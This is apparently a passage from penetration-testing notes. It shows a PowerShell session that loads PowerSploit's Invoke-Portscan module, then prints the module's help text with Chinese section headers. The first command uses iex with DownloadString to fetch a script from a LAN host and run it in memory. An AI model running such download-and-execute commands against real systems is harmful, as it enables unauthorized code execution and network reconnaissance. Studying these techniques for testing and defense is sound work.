 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/Recon/Invoke-Portscan.ps1")
PS C:\> get-help Invoke-Portscan
名称
Invoke-Portscan
摘要
Simple portscan module
PowerSploit Function: Invoke-Portscan
Author: Rich Lundeen (http://webstersProdigy.net)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Portscan -Hosts <String[]> [-ExcludeHosts <String>] [-Ports <String>] [-PortFile <String>] [-TopPorts <String>] [-ExcludedPorts <String>] [-SkipDiscovery] [-PingOnly] [
-DiscoveryPorts <String>] [-Threads <Int32>] [-nHosts <Int32>] [-Timeout <Int32>] [-SleepTimer <Int32>] [-SyncFreq <Int32>] [-T <Int32>] [-GrepOut <String>] [-XmlOut <String>]
[-ReadableOut <String>] [-AllformatsOut <String>] [-noProgressMeter] [-quiet] [-ForceOverwrite] [<CommonParameters>]
Invoke-Portscan -HostFile <String> [-ExcludeHosts <String>] [-Ports <String>] [-PortFile <String>] [-TopPorts <String>] [-ExcludedPorts <String>] [-SkipDiscovery] [-PingOnly]
[-DiscoveryPorts <String>] [-Threads <Int32>] [-nHosts <Int32>] [-Timeout <Int32>] [-SleepTimer <Int32>] [-SyncFreq <Int32>] [-T <Int32>] [-GrepOut <String>] [-XmlOut <String>
] [-ReadableOut <String>] [-AllformatsOut <String>] [-noProgressMeter] [-quiet] [-ForceOverwrite] [<CommonParameters>]
说明
Does a simple port scan using regular sockets, based (pretty) loosely on nmap
相关链接
http://webstersprodigy.net
备注
若要查看示例，请键入: "get-help Invoke-Portscan -examples".
有关详细信息，请键入: "get-help Invoke-Portscan -detailed".
若要获取技术信息，请键入: "get-help Invoke-Portscan -full".